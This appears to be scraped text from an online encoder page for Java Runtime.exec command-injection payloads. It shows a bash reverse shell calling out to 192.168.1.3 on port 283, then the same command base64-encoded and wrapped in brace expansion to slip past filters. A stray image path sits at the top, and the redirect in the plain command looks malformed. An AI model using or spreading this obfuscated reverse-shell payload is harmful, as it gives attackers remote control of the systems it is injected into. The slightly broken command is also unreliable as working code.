 RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.1.3/283 >&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMy8yODMgPiYxICAK}|{base64,-d}|{bash,-i}